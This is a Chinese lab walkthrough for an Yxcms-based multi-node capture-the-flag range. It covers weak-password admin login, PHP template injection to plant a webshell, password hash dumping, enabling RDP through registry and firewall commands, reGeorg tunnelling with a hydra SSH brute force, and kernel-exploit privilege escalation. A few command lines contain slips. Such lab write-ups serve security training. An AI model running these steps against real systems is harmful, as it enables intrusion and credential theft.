****

多节点靶场(1)–Yxcms靶场分析

靶机下载地址:https://pan.baidu.com/s/1xd8MdGwqZqErtvu0QO5d5A

提取码:xbb5

任务:找找flag,一共有三个,不可操作虚拟机

实验环境**:

内网外网环境导入虚拟机,为开启状态,火狐,kali



物理机wmware8设置为100网段

实验步骤:

已经知道是yxcms,可以去网上看一下,这个cms爆出过什么漏洞,可以复现一下



Yxcms登录后台地址:http://192.168.100.130/index.php?r=admin/index/login

Yxcms后台登录页面存在弱口令,默认用户密码是:admin 123456,输入验证码,就可以登陆了





打开前台模板,新建模板one.php

发现找不到one.php具体位置,看模板里有一个index页面(前台首页),尝试在index里面写入<?php phpinfo();?>



打开index页面,发现成功了



可以在index页面写入大马代码:(也可以写入一句话木马连接菜刀)

然后再进index页面





上传大马后,就可以执行权限了,首先看一下当前用户:whoami



System权限不用提权了,上传QuarksPwDump.exe(在没有登录过得情况下获取账号密码)

执行命令:写入QuarksPwDump.exe的完整路径:



出现很多参数,在路径后加 —dump-hash-local(获取系统密码hash值),然后执行



获取到了密码hash值,在浏览器中md5解密网站:https://www.somd5.com/进行解密



看一下开放端口:netstat -ano >1.txt

3389开启了,因为之前做过一次这个靶场,所以3389开启了,可以用命令开启:REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

防火墙开启3389端口:netsh firewall set portopening TCP 3389 ENABLE

也可以将这些代码写入txt文件,将后缀改为bat,直接上传在大马执行一下就行了



开启3389端口之后,尝试远程登录:运行mstsc,输入账号密码,登陆成功,找到第一个key

进入内网之后。继续探测

打开cmd查看ip地址,发现还有一个ip:172.16.1.2





打开Xshell 4连接一下:发现有一个新建会话,但是这个地方没有密码

点击连接,这是可以尝试用九头蛇爆破

这就需要用到kali了,但是kail访问不到内网,需要开代理,



用reGeorg-master这个软件,将里面的tunnel.nosocket.php上传到大马上,看看能不能用

http://192.168.100.130/tunnel.nosocket.php

将reGeorg-master放在kali里面

打开终端,进入reGeorg-master

端口转发

python reGeorgSocksProxy.py -u http://192.168.100.130/tunnel.nosocket.php

打开代理:



vi /etc/proxychains.conf

将代理设置为socks5 127.0.0.1 8888

看看能不能ping通

用hydra爆破密码

先创建一个字典:gedit pass.txt

爆破:proxychains -l admin -P pass.txt ssh://172.16.1.1

爆破出来的密码为:123456

返回远程登录:点击连接会话,输入密码



进入内网



看一下用户的输入历史:history,找到了flag2

查看一下id:发现不是root权限

接下来,提权:





先查看版本信息:uname -a

输入gcc,发现没有编辑的权限





2.3.18.el5版本(el5:centos5),上传相应版本的exp

输入gcc,发现没有编辑的权限

2.3.18.el5版本(el5:centos5),上传相应版本的exp

上传成功:



没有执行权限:

可以更改下权限:chmod 777 exp1

后面变成了#,这是root用户象征,提权成功



进入root目录下,找到第三个flag